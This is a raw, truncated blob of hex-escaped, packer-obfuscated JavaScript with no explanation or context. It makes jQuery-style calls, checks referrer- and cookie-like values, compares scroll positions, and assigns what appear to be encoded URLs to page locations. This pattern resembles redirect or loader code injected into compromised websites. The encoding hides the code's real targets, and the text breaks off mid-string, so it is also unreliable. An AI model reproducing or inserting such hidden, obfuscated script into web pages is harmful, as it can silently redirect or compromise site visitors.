\x5C\x5C\x6A\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x31\x32\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x45\x5C\x27\x5D\x5B\x31\x46\x5D\x3A\x2D\x2D\x31\x32\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x45\x5C\x27\x5D\x5B\x31\x61\x5D\x3B\x31\x6A\x20\x31\x32\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x4B\x5C\x5C\x31\x71\x5C\x5C\x55\x5C\x27\x5D\x28\x35\x74\x29\x7D\x2C\x32\x4C\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x4B\x5C\x5C\x31\x71\x5C\x5C\x55\x5C\x27\x5D\x3D\x48\x28\x33\x4D\x29\x7B\x52\x28\x21\x36\x4E\x28\x7E\x33\x4D\x29\x29\x31\x6A\x20\x33\x4D\x3B\x31\x6A\x20\x31\x32\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x62\x5C\x5C\x31\x51\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x63\x5C\x27\x5D\x28\x31\x32\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x57\x5C\x5C\x4E\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x35\x5C\x27\x5D\x29\x7D\x2C\x32\x4C\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x62\x5C\x5C\x31\x51\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x63\x5C\x27\x5D\x3D\x48\x28\x36\x62\x29\x7B\x31\x53\x28\x74\x20\x33\x4F\x3D\x31\x61\x2C\x33\x5A\x3D\x31\x32\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x45\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x5D\x3B\x33\x4F\x3C\x33\x5A\x3B\x33\x4F\x2B\x2B\x29\x7B\x31\x32\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x45\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x42\x5C\x27\x5D\x28\x32\x66\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x5D\x28\x32\x66\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x50\x5C\x27\x5D\x28\x29\x29\x29\x2C\x33\x5A\x3D\x31\x32\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x45\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x5D\x7D\x31\x6A\x20\x36\x62\x28\x31\x32\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x45\x5C\x27\x5D\x5B\x31\x61\x5D\x29\x7D\x2C\x32\x65\x20\x32\x4C\x28\x31\x43\x29\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x31\x62\x5C\x5C\x68\x5C\x5C\x51\x5C\x27\x5D\x28\x29\x2C\x32\x72\x3D\x31\x43\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x31\x51\x5C\x5C\x31\x47\x5C\x27\x5D\x28\x32\x72\x29\x2C\x31\x43\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x31\x38\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x54\x5C\x27\x5D\x5B\x34\x38\x5D\x3D\x32\x72\x7D\x31\x34\x20\x32\x72\x3D\x34\x37\x3B\x31\x6A\x20\x32\x72\x7D\x34\x36\x28\x29\x2C\x24\x28\x48\x28\x32\x6B\x29\x7B\x74\x20\x34\x35\x3D\x31\x43\x3B\x32\x6B\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x5D\x5B\x34\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x48\x28\x29\x7B\x74\x20\x34\x34\x3D\x34\x35\x3B\x31\x6A\x20\x31\x32\x5B\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x6E\x3D\x34\x34\x2C\x32\x6D\x3D\x32\x6B\x28\x31\x32\x29\x2C\x31\x54\x3D\x32\x6D\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x29\x2C\x36\x33\x3D\x32\x66\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6D\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x58\x3D\x32\x66\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6D\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x63\x3D\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x33\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x42\x5C\x27\x2B\x35\x58\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2C\x32\x61\x3D\x5C\x27\x5C\x27\x3B\x52\x28\x31\x54\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x63\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x35\x5C\x27\x29\x29\x32\x61\x3D\x31\x54\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x2B\x33\x63\x29\x3B\x31\x34\x7B\x52\x28\x31\x54\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x42\x5C\x27\x29\x29\x32\x61\x3D\x31\x54\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x2B\x33\x63\x29\x3B\x31\x34\x20\x31\x54\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x42\x5C\x27\x29\x3F\x32\x61\x3D\x31\x54\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x27\x2B\x33\x63\x29\x3A\x32\x61\x3D\x31\x54\x7D\x32\x6B\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x27\x29\x2C\x33\x58\x29\x3B\x48\x20\x33\x58\x28\x29\x7B\x74\x20\x31\x4D\x3D\x31\x6E\x3B\x52\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x21\x3D\x3D\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x7B\x48\x20\x36\x4A\x28\x29\x7B\x74\x20\x32\x42\x3D\x31\x4D\x3B\x36\x49\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x5D\x28\x36\x48\x5B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x36\x47\x5B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x37\x35\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x47\x5C\x27\x29\x29\x29\x7D\x7D\x31\x34\x7B\x74\x20\x34\x4C\x3D\x32\x6B\x28\x31\x58\x29\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x2C\x34\x49\x3D\x32\x6B\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x5D\x28\x29\x2C\x34\x4A\x3D\x32\x6D\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x3B\x52\x28\x34\x49\x2B\x34\x4C\x3E\x34\x4A\x29\x7B\x74\x20\x33\x50\x3D\x32\x65\x20\x36\x41\x28\x29\x3B\x33\x50\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x5D\x3D\x48\x28\x29\x7B\x74\x20\x32\x67\x3D\x31\x4D\x3B\x32\x6D\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x32\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x2C\x33\x50\x5B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x32\x61\x7D\x7D\x7D\x33\x58\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x48\x28\x29\x7B\x74\x20\x49\x3D\x31\x43\x3B\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x68\x3D\x49\x3B\x52\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x47\x5C\x5C\x55\x5C\x5C\x57\x5C\x5C\x66\x5C\x27\x29\x7B\x74\x20\x34\x74\x3D\x24\x28\x31\x32\x29\x3B\x34\x74\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2C\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4C\x5C\x27\x29\x2C\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2C\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x32\x34\x5C\x5C\x31\x36\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x58\x5C\x5C\x65\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x32\x34\x5C\x5C\x31\x36\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x65\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x33\x57\x5C\x5C\x31\x36\x5C\x5C\x78\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x32\x34\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x33\x57\x5C\x27\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x29\x7D\x31\x34\x7B\x48\x20\x37\x31\x28\x29\x7B\x74\x20\x31\x48\x3D\x31\x68\x3B\x52\x28\x21\x37\x30\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x32\x32\x5C\x5C\x50\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x29\x5D\x29\x36\x76\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x3B\x52\x28\x21\x36\x5A\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x34\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x29\x5D\x29\x36\x57\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x32\x34\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x74\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x36\x56\x28\x48\x28\x29\x7B\x74\x20\x31\x41\x3D\x49\x3B\x52\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x31\x73\x5C\x5C\x63\x5C\x27\x29\x7B\x52\x28\x21\x24\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x29\x5D\x29\x31\x58\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x3B\x52\x28\x21\x24\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x29\x5D\x29\x31\x58\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x5D\x3D\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C